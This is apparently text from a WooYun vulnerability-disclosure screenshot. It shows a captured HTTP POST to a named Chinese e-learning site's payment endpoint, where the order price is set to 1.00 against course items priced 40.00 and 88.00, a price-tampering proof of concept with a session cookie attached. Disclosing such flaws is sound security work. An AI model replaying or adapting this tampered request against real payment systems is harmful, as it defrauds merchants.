 Raw Params Headers Hex
POST /payment/GoPayAction_MethodsOfpaymentPAY.html HTTP/1.1
Host: www.ljabc.com.cn
Proxy-Connection: keep-alive
Content-Length: 183
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.ljabc.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.93 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.ljabc.com.cn/payment/GoPayAction_goPay.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=89F2E111CB388B34D5D436357B0920E2; phone=; password=
coursesInfomactions=%261183-1-40.00-1097%26783-1-88.00&orderNumber=2015091900173518701435505&orderPrice=1.00&payMethod=2&Payloginuserid=
www.wooyun.org